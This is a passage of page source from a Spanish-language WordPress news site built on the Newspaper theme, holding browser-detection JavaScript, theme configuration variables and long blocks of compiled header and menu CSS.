            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1bfc53241d";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
